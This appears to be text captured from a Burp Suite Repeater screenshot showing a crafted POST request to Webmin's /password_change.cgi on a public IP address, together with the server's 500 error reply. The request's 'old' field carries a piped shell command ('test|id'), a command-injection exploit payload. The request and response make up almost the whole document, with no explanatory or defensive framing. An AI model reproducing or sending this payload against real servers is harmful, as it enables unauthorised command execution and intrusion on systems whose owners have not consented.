 Burp Suite Professional v2020.2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Additional CSRF Checks BurpJSLinkFinder Autorize Software Vulnerability Scanner SQLi Tampering Nucleus SSRF-King SAML Raider Certificates CO2 Burp Bounty
Bypass WAF CSRF Token Tracker Heartbleed SHELLING HUNT Scanner HUNT Methodology CSRF HUNT Trishul Anti-CSRF token from referer
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator Extractor JSON Web Tokens
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: https://45.183.140.233:10000 ?
Request
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 45.183.140.233:10000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
9 Referer: https://45.183.140.233:10000/session_login.cgi
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Raw Headers Hex Render
1 HTTP/1.0 500 Perl execution failed
2 Server: MiniServ/1.910
3 Date: Thu, 8 Jul 2021 20:05:42 GMT
4 Content-type: text/html; Charset=iso-8859-1
5 Connection: close
6
7 <h1>Error - Perl execution failed</h1>
8 <p>Password changing is not enabled! at
/usr/share/webmin/password_change.cgi line 12.
9 </p>
10
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 293 bytes
١١:٠٦ م
٢٠٢١/٠٧/٠٨
ENG
Ae Dw Pr Ps